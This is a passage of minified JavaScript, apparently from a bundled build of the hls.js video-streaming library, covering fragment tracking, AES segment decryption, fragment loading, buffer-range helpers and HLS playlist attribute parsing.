i=s.length;i--;){const r=s[i];if(!r)break;if(r.start<=e&&e<=r.end&&r.loaded)return r}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){return this.getFragAtPos(e,t,!0)}getFragAtPos(e,t,s){const{fragments:i}=this,r=Object.keys(i);for(let a=r.length;a--;){const o=i[r[a]];if((o==null?void 0:o.body.type)===t&&(!s||o.buffered)){const u=o.body;if(u.start<=e&&e<=u.end)return u}}return null}detectEvictedFragments(e,t,s,i,r){this.timeRanges&&(this.timeRanges[e]=t);const a=(i==null?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach(o=>{const u=this.fragments[o];if(!u||a>=u.body.sn)return;if(!u.buffered&&(!u.loaded||r)){u.body.type===s&&this.removeFragment(u.body);return}const l=u.range[e];if(l){if(l.time.length===0){this.removeFragment(u.body);return}l.time.some(c=>{const d=!this.isTimeBuffered(c.startPTS,c.endPTS,t);return d&&this.removeFragment(u.body),d})}})}detectPartialFragments(e){const t=this.timeRanges;if(!t||e.frag.sn==="initSegment")return;const s=e.frag,i=As(s),r=this.fragments[i];if(!r||r.buffered&&s.gap)return;const a=!s.relurl;Object.keys(t).forEach(o=>{const u=s.elementaryStreams[o];if(!u)return;const l=t[o],c=a||u.partial===!0;r.range[o]=this.getBufferedTimes(s,e.part,c,l)}),r.loaded=null,Object.keys(r.range).length?(this.bufferedEnd(r,s),Vr(r)||this.removeParts(s.sn-1,s.type)):this.removeFragment(r.body)}bufferedEnd(e,t){e.buffered=!0,(e.body.endList=t.endList||e.body.endList)&&(this.endListFragments[e.body.type]=e)}removeParts(e,t){const s=this.activePartLists[t];s&&(this.activePartLists[t]=ef(s,i=>i.fragment.sn>=e))}fragBuffered(e,t){const s=As(e);let i=this.fragments[s];!i&&t&&(i=this.fragments[s]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,this.bufferedEnd(i,e))}getBufferedTimes(e,t,s,i){const r={time:[],partial:s},a=e.start,o=e.end,u=e.minEndPTS||o,l=e.maxStartPTS||a;for(let c=0;c<i.length;c++){const d=i.start(c)-this.bufferPadding,h=i.end(c)+this.bufferPadding;if(l>=d&&u<=h){r.time.push({startPTS:Math.max(a,i.start(c)),endPTS:Math.min(o,i.end(c))});break}else if(a<h&&o>d){const f=Math.max(a,i.start(c)),m=Math.min(o,i.end(c));m>f&&(r.partial=!0,r.time.push({startPTS:f,endPTS:m}))}else if(o<=d)break}return r}getPartialFragment(e){let t=null,s,i,r,a=0;const{bufferPadding:o,fragments:u}=this;return Object.keys(u).forEach(l=>{const c=u[l];c&&Vr(c)&&(i=c.body.start-o,r=c.body.end+o,e>=i&&e<=r&&(s=Math.min(e-i,r-e),a<=s&&(t=c.body,a=s)))}),t}isEndListAppended(e){const t=this.endListFragments[e];return t!==void 0&&(t.buffered||Vr(t))}getState(e){const t=As(e),s=this.fragments[t];return s?s.buffered?Vr(s)?Ne.PARTIAL:Ne.OK:Ne.APPENDING:Ne.NOT_LOADED}isTimeBuffered(e,t,s){let i,r;for(let a=0;a<s.length;a++){if(i=s.start(a)-this.bufferPadding,r=s.end(a)+this.bufferPadding,e>=i&&t<=r)return!0;if(t<=i)return!1}return!1}onManifestLoading(){this.removeAllFragments()}onFragLoaded(e,t){if(t.frag.sn==="initSegment"||t.frag.bitrateTest)return;const s=t.frag,i=t.part?null:t,r=As(s);this.fragments[r]={body:s,appendedPTS:null,loaded:i,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){const{frag:s,part:i,timeRanges:r,type:a}=t;if(s.sn==="initSegment")return;const o=s.type;if(i){let l=this.activePartLists[o];l||(this.activePartLists[o]=l=[]),l.push(i)}this.timeRanges=r;const u=r[a];this.detectEvictedFragments(a,u,o,i)}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){const t=As(e);return!!this.fragments[t]}hasFragments(e){const{fragments:t}=this,s=Object.keys(t);if(!e)return s.length>0;for(let i=s.length;i--;){const r=t[s[i]];if((r==null?void 0:r.body.type)===e)return!0}return!1}hasParts(e){var t;return!!((t=this.activePartLists[e])!=null&&t.length)}removeFragmentsInRange(e,t,s,i,r){i&&!this.hasGaps||Object.keys(this.fragments).forEach(a=>{const o=this.fragments[a];if(!o)return;const u=o.body;u.type!==s||i&&!u.gap||u.start<t&&u.end>e&&(o.buffered||r)&&this.removeFragment(u)})}removeFragment(e){const t=As(e);e.clearElementaryStreamInfo();const s=this.activePartLists[e.type];if(s){const i=e.sn;this.activePartLists[e.type]=ef(s,r=>r.fragment.sn!==i)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){var e;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;const t=(e=this.hls)==null||(e=e.latestLevelDetails)==null?void 0:e.partList;t&&t.forEach(s=>s.clearElementaryStreamInfo())}}function Vr(n){var e,t,s;return n.buffered&&!!(n.body.gap||(e=n.range.video)!=null&&e.partial||(t=n.range.audio)!=null&&t.partial||(s=n.range.audiovideo)!=null&&s.partial)}function As(n){return`${n.type}_${n.level}_${n.sn}`}function ef(n,e){return n.filter(t=>{const s=e(t);return s||t.clearElementaryStreamInfo(),s})}var qn={cbc:0,ctr:1};class zT{constructor(e,t,s){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=s}decrypt(e,t){switch(this.aesMode){case qn.cbc:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case qn.ctr:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error(`[AESCrypto] invalid aes mode ${this.aesMode}`)}}}function YT(n){const e=n.byteLength,t=e&&new DataView(n.buffer).getUint8(e-1);return t?n.slice(0,e-t):n}class qT{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){const t=new DataView(e),s=new Uint32Array(4);for(let i=0;i<4;i++)s[i]=t.getUint32(i*4);return s}initTable(){const e=this.sBox,t=this.invSBox,s=this.subMix,i=s[0],r=s[1],a=s[2],o=s[3],u=this.invSubMix,l=u[0],c=u[1],d=u[2],h=u[3],f=new Uint32Array(256);let m=0,p=0,x=0;for(x=0;x<256;x++)x<128?f[x]=x<<1:f[x]=x<<1^283;for(x=0;x<256;x++){let y=p^p<<1^p<<2^p<<3^p<<4;y=y>>>8^y&255^99,e[m]=y,t[y]=m;const v=f[m],E=f[v],T=f[E];let L=f[y]*257^y*16843008;i[m]=L<<24|L>>>8,r[m]=L<<16|L>>>16,a[m]=L<<8|L>>>24,o[m]=L,L=T*16843009^E*65537^v*257^m*16843008,l[y]=L<<24|L>>>8,c[y]=L<<16|L>>>16,d[y]=L<<8|L>>>24,h[y]=L,m?(m=v^f[f[f[T^v]]],p^=f[f[p]]):m=p=1}}expandKey(e){const t=this.uint8ArrayToUint32Array_(e);let s=!0,i=0;for(;i<t.length&&s;)s=t[i]===this.key[i],i++;if(s)return;this.key=t;const r=this.keySize=t.length;if(r!==4&&r!==6&&r!==8)throw new Error("Invalid aes key size="+r);const a=this.ksRows=(r+6+1)*4;let o,u;const l=this.keySchedule=new Uint32Array(a),c=this.invKeySchedule=new Uint32Array(a),d=this.sBox,h=this.rcon,f=this.invSubMix,m=f[0],p=f[1],x=f[2],y=f[3];let v,E;for(o=0;o<a;o++){if(o<r){v=l[o]=t[o];continue}E=v,o%r===0?(E=E<<8|E>>>24,E=d[E>>>24]<<24|d[E>>>16&255]<<16|d[E>>>8&255]<<8|d[E&255],E^=h[o/r|0]<<24):r>6&&o%r===4&&(E=d[E>>>24]<<24|d[E>>>16&255]<<16|d[E>>>8&255]<<8|d[E&255]),l[o]=v=(l[o-r]^E)>>>0}for(u=0;u<a;u++)o=a-u,u&3?E=l[o]:E=l[o-4],u<4||o<=4?c[u]=E:c[u]=m[d[E>>>24]]^p[d[E>>>16&255]]^x[d[E>>>8&255]]^y[d[E&255]],c[u]=c[u]>>>0}networkToHostOrderSwap(e){return e<<24|(e&65280)<<8|(e&16711680)>>8|e>>>24}decrypt(e,t,s){const i=this.keySize+6,r=this.invKeySchedule,a=this.invSBox,o=this.invSubMix,u=o[0],l=o[1],c=o[2],d=o[3],h=this.uint8ArrayToUint32Array_(s);let f=h[0],m=h[1],p=h[2],x=h[3];const y=new Int32Array(e),v=new Int32Array(y.length);let E,T,L,w,A,R,k,I,P,j,V,Y,K,B;const H=this.networkToHostOrderSwap;for(;t<y.length;){for(P=H(y[t]),j=H(y[t+1]),V=H(y[t+2]),Y=H(y[t+3]),A=P^r[0],R=Y^r[1],k=V^r[2],I=j^r[3],K=4,B=1;B<i;B++)E=u[A>>>24]^l[R>>16&255]^c[k>>8&255]^d[I&255]^r[K],T=u[R>>>24]^l[k>>16&255]^c[I>>8&255]^d[A&255]^r[K+1],L=u[k>>>24]^l[I>>16&255]^c[A>>8&255]^d[R&255]^r[K+2],w=u[I>>>24]^l[A>>16&255]^c[R>>8&255]^d[k&255]^r[K+3],A=E,R=T,k=L,I=w,K=K+4;E=a[A>>>24]<<24^a[R>>16&255]<<16^a[k>>8&255]<<8^a[I&255]^r[K],T=a[R>>>24]<<24^a[k>>16&255]<<16^a[I>>8&255]<<8^a[A&255]^r[K+1],L=a[k>>>24]<<24^a[I>>16&255]<<16^a[A>>8&255]<<8^a[R&255]^r[K+2],w=a[I>>>24]<<24^a[A>>16&255]<<16^a[R>>8&255]<<8^a[k&255]^r[K+3],v[t]=H(E^f),v[t+1]=H(w^m),v[t+2]=H(L^p),v[t+3]=H(T^x),f=P,m=j,p=V,x=Y,t=t+4}return v.buffer}}class QT{constructor(e,t,s){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=s}expandKey(){const e=XT(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])}}function XT(n){switch(n){case qn.cbc:return"AES-CBC";case qn.ctr:return"AES-CTR";default:throw new Error(`[FastAESKey] invalid aes mode ${n}`)}}const ZT=16;class Xc{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const s=self.crypto;s&&(this.subtle=s.subtle||s.webkitSubtle)}catch{}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){const{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;const s=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?YT(s):s}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,s,i){return this.useSoftware?new Promise((r,a)=>{const o=ArrayBuffer.isView(e)?e:new Uint8Array(e);this.softwareDecrypt(o,t,s,i);const u=this.flush();u?r(u.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,s,i)}softwareDecrypt(e,t,s,i){const{currentIV:r,currentResult:a,remainderData:o}=this;if(i!==qn.cbc||t.byteLength!==16)return ue.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),o&&(e=_t(o,e),this.remainderData=null);const u=this.getValidChunk(e);if(!u.length)return null;r&&(s=r);let l=this.softwareDecrypter;l||(l=this.softwareDecrypter=new qT),l.expandKey(t);const c=a;return this.currentResult=l.decrypt(u.buffer,0,s),this.currentIV=u.slice(-16).buffer,c||null}webCryptoDecrypt(e,t,s,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,s,i));this.key=t,this.fastAesKey=new QT(this.subtle,t,i)}return this.fastAesKey.expandKey().then(r=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new zT(this.subtle,new Uint8Array(s),i).decrypt(e.buffer,r)):Promise.reject(new Error("web crypto not initialized"))).catch(r=>(ue.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${r.name}: ${r.message}`),this.onWebCryptoError(e,t,s,i)))}onWebCryptoError(e,t,s,i){const r=this.enableSoftwareAES;if(r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,s,i);const a=this.flush();if(a)return a.buffer}throw new Error("WebCrypto"+(r?" and softwareDecrypt":"")+": failed to decrypt data")}getValidChunk(e){let t=e;const s=e.length-e.length%ZT;return s!==e.length&&(t=e.slice(0,s),this.remainderData=e.slice(s)),t}logOnce(e){this.logEnabled&&(ue.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}const tf=Math.pow(2,17);class JT{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){const s=e.url;if(!s)return Promise.reject(new dn({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error(`Fragment does not have a ${s?"part list":"url"}`),networkDetails:null}));this.abort();const i=this.config,r=i.fLoader,a=i.loader;return new Promise((o,u)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(m=>m[0]==="GAP")){u(sf(e));return}else e.gap=!1;const l=this.loader=r?new r(i):new a(i),c=nf(e);e.loader=l;const d=Jh(i.fragLoadPolicy.default),h={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:e.sn==="initSegment"?1/0:tf};e.stats=l.stats;const f={onSuccess:(m,p,x,y)=>{this.resetLoader(e,l);let v=m.data;x.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(v.slice(0,16)),v=v.slice(16)),o({frag:e,part:null,payload:v,networkDetails:y})},onError:(m,p,x,y)=>{this.resetLoader(e,l),u(new dn({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:le({url:s,data:void 0},m),error:new Error(`HTTP Error ${m.code} ${m.text}`),networkDetails:x,stats:y}))},onAbort:(m,p,x)=>{this.resetLoader(e,l),u(new dn({type:q.NETWORK_ERROR,details:_.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:x,stats:m}))},onTimeout:(m,p,x)=>{this.resetLoader(e,l),u(new dn({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error(`Timeout after ${h.timeout}ms`),networkDetails:x,stats:m}))}};t&&(f.onProgress=(m,p,x,y)=>t({frag:e,part:null,payload:x,networkDetails:y})),l.load(c,h,f)})}loadPart(e,t,s){this.abort();const i=this.config,r=i.fLoader,a=i.loader;return new Promise((o,u)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap){u(sf(e,t));return}const l=this.loader=r?new r(i):new a(i),c=nf(e,t);e.loader=l;const d=Jh(i.fragLoadPolicy.default),h={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:tf};t.stats=l.stats,l.load(c,h,{onSuccess:(f,m,p,x)=>{this.resetLoader(e,l),this.updateStatsFromPart(e,t);const y={frag:e,part:t,payload:f.data,networkDetails:x};s(y),o(y)},onError:(f,m,p,x)=>{this.resetLoader(e,l),u(new dn({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:le({url:c.url,data:void 0},f),error:new Error(`HTTP Error ${f.code} ${f.text}`),networkDetails:p,stats:x}))},onAbort:(f,m,p)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,l),u(new dn({type:q.NETWORK_ERROR,details:_.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:p,stats:f}))},onTimeout:(f,m,p)=>{this.resetLoader(e,l),u(new dn({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error(`Timeout after ${h.timeout}ms`),networkDetails:p,stats:f}))}})})}updateStatsFromPart(e,t){const s=e.stats,i=t.stats,r=i.total;if(s.loaded+=i.loaded,r){const u=Math.round(e.duration/t.duration),l=Math.min(Math.round(s.loaded/r),u),d=(u-l)*Math.round(s.loaded/l);s.total=s.loaded+d}else s.total=Math.max(s.loaded,s.total);const a=s.loading,o=i.loading;a.start?a.first+=o.first-o.start:(a.start=o.start,a.first=o.first),a.end=o.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function nf(n,e=null){const t=e||n,s={frag:n,part:e,responseType:"arraybuffer",url:t.url,headers:{},rangeStart:0,rangeEnd:0},i=t.byteRangeStartOffset,r=t.byteRangeEndOffset;if(G(i)&&G(r)){var a;let o=i,u=r;if(n.sn==="initSegment"&&e1((a=n.decryptdata)==null?void 0:a.method)){const l=r-i;l%16&&(u=r+(16-l%16)),i!==0&&(s.resetIV=!0,o=i-16)}s.rangeStart=o,s.rangeEnd=u}return s}function sf(n,e){const t=new Error(`GAP ${n.gap?"tag":"attribute"} found`),s={type:q.MEDIA_ERROR,details:_.FRAG_GAP,fatal:!1,frag:n,error:t,networkDetails:null};return e&&(s.part=e),(e||n).stats.aborted=!0,new dn(s)}function e1(n){return n==="AES-128"||n==="AES-256"}class dn extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class n0 extends Ct{constructor(e,t){super(e,t),this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return this._tickInterval?!1:(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return this._tickInterval?(self.clearInterval(this._tickInterval),this._tickInterval=null,!0):!1}clearNextTick(){return this._tickTimer?(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0):!1}tick(){this._tickCallCount++,this._tickCallCount===1&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}class Zc{constructor(e,t,s,i=0,r=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=Kr(),this.buffering={audio:Kr(),video:Kr(),audiovideo:Kr()},this.level=e,this.sn=t,this.id=s,this.size=i,this.part=r,this.partial=a}}function Kr(){return{start:0,executeStart:0,executeEnd:0,end:0}}const rf={length:0,start:()=>0,end:()=>0};class Z{static isBuffered(e,t){if(e){const s=Z.getBuffered(e);for(let i=s.length;i--;)if(t>=s.start(i)&&t<=s.end(i))return!0}return!1}static bufferedRanges(e){if(e){const t=Z.getBuffered(e);return Z.timeRangesToArray(t)}return[]}static timeRangesToArray(e){const t=[];for(let s=0;s<e.length;s++)t.push({start:e.start(s),end:e.end(s)});return t}static bufferInfo(e,t,s){if(e){const i=Z.bufferedRanges(e);if(i.length)return Z.bufferedInfo(i,t,s)}return{len:0,start:t,end:t,bufferedIndex:-1}}static bufferedInfo(e,t,s){t=Math.max(0,t),e.length>1&&e.sort((c,d)=>c.start-d.start||d.end-c.end);let i=-1,r=[];if(s)for(let c=0;c<e.length;c++){t>=e[c].start&&t<=e[c].end&&(i=c);const d=r.length;if(d){const h=r[d-1].end;e[c].start-h<s?e[c].end>h&&(r[d-1].end=e[c].end):r.push(e[c])}else r.push(e[c])}else r=e;let a=0,o,u=t,l=t;for(let c=0;c<r.length;c++){const d=r[c].start,h=r[c].end;if(i===-1&&t>=d&&t<=h&&(i=c),t+s>=d&&t<h)u=d,l=h,a=l-t;else if(t+s<d){o=d;break}}return{len:a,start:u||0,end:l||0,nextStart:o,buffered:e,bufferedIndex:i}}static getBuffered(e){try{return e.buffered||rf}catch(t){return ue.log("failed to get media.buffered",t),rf}}}const s0=/\{\$([a-zA-Z0-9-_]+)\}/g;function af(n){return s0.test(n)}function bu(n,e){if(n.variableList!==null||n.hasVariableRefs){const t=n.variableList;return e.replace(s0,s=>{const i=s.substring(2,s.length-1),r=t==null?void 0:t[i];return r===void 0?(n.playlistParsingError||(n.playlistParsingError=new Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${i}"`)),s):r})}return e}function of(n,e,t){let s=n.variableList;s||(n.variableList=s={});let i,r;if("QUERYPARAM"in e){i=e.QUERYPARAM;try{const a=new self.URL(t).searchParams;if(a.has(i))r=a.get(i);else throw new Error(`"${i}" does not match any query parameter in URI: "${t}"`)}catch(a){n.playlistParsingError||(n.playlistParsingError=new Error(`EXT-X-DEFINE QUERYPARAM: ${a.message}`))}}else i=e.NAME,r=e.VALUE;i in s?n.playlistParsingError||(n.playlistParsingError=new Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${i}"`)):s[i]=r||""}function t1(n,e,t){const s=e.IMPORT;if(t&&s in t){let i=n.variableList;i||(n.variableList=i={}),i[s]=t[s]}else n.playlistParsingError||(n.playlistParsingError=new Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${s}"`))}const n1=/^(\d+)x(\d+)$/,lf=/(.+?)=(".*?"|.*?)(?:,|$)/g;class xe{constructor(e,t){typeof e=="string"&&(e=xe.parseAttrList(e,t)),he(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>e.substring(0,2)==="X-")}decimalInteger(e){const t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(this[e]){let t=(this[e]||"0x").slice(2);t=(t.length&1?"0":"")+t;const s=new Uint8Array(t.length/2);for(let i=0;i<t.length/2;i++)s[i]=parseInt(t.slice(i*2,i*2+2),16);return s}return null}hexadecimalIntegerAsNumber(e){const t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){const s=this[e];return s?parseFloat(s):t}enumeratedString(e){return this[e]}enumeratedStringList(e,t){const s=this[e];return(s?s.split(/[ ,]+/):[]).reduce((i,r)=>(i[r.toLowerCase()]=!0,i),t)}bool(e){return this[e]==="YES"}decimalResolution(e){const t=n1.exec(this[e]);if(t!==null)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e,t){let s;const i={},r='"';for(lf.lastIndex=0;(s=lf.exec(e))!==null;){const a=s[1].trim();let o=s[2];const u=o.indexOf(r)===0&&o.lastIndexOf(r)===o.length-1;let l=!1;if(u)o=o.slice(1,-1);else switch(a){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":l=!0}if(t&&(u||l))o=bu(t,o);else if(!l&&!u)switch(a){case"CLOSED-CAPTIONS":if(o==="NONE")break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":ue.warn(`${e}: attribute ${a} is missing quotes`)}i[a]=o}return i}}const s1="com.apple.hls.interstitial";function i1(n){return n!=="ID"&&n!=="CLASS"&&n!=="CUE"&&n!=="START-DATE"&&n!=="DURATION"&&n!=="END-DATE"&&n!=="END-ON-NEXT"}function r1(n){return n==="SCTE35-OUT"||n==="SCTE35-IN"||n==="SCTE35-CMD"}class i0{constructor(e,t,s=0){var i;if(this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(t==null?void 0:t.tagAnchor)||null,this.tagOrder=(i=t==null?void 0:t.tagOrder)!=null?i:s,t){const r=t.attr;for(const a in r)if(Object.prototype.hasOwnProperty.call(e,a)&&e[a]!==r[a]){ue.warn(`DATERANGE tag attribute: "${a}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=a;break}e=he(new xe({}),r,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const r=(t==null?void 0:t.endDate)||new Date(this.attr["END-DATE"]);G(r.getTime())&&(this._endDate=r)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get cue(){const e=this._cue;return e===void 0?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}get startTime(){const{tagAnchor:e}=this;return e===null||e.programDateTime===null?(ue.warn(`Expected tagAnchor Fragment with PDT set for DateRange "${this.id}": ${e}`),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}get startDate(){return this._startDate}get endDate(){const e=this._endDate||this._dateAtEnd;if(e)return e;const t=this.duration;return t!==null?this._dateAtEnd=new Date(this._startDate.getTime()+t*1e3):null}get duration(){if("DURATION"in this.attr){const e=this.attr.decimalFloatingPoint("DURATION");if(G(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isInterstitial(){return this.class===s1}get isValid(){return!!this.id&&!this._badValueForSameId&&G(this.startDate.getTime())&&(this.duration===null||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}const a1=10;class o1{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}const t=this.lastPartSn-e.lastPartSn,s=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!s||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||t===0&&s>0,this.updated||this.advanced?this.misses=Math.floor(e.misses*.6):this.misses=e.misses+1}hasKey(e){return this.encryptedFragments.some(t=>{let s=t.decryptdata;return s||(t.setKeyFormat(e.keyFormat),s=t.decryptdata),!!s&&e.matches(s)})}get hasProgramDateTime(){return this.fragments.length?G(this.fragments[this.fragments.length-1].programDateTime):!1}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||a1}get drift(){const e=this.driftEndTime-this.driftStartTime;return e>0?(this.driftEnd-this.driftStart)*1e3/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){return this.fragments.length?this.fragments[this.fragments.length-1].end:0}get fragmentStart(){return this.fragments.length?this.fragments[0].start:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].index:-1}get maxPartIndex(){const e=this.partList;if(e){const t=this.lastPartIndex;if(t!==-1){for(let s=e.length;s--;)if(e[s].index>t)return e[s].index;return t}}return 0}get lastPartSn(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}get expired(){if(this.live&&this.age&&this.misses<3){const e=this.partEnd-this.fragmentStart;return 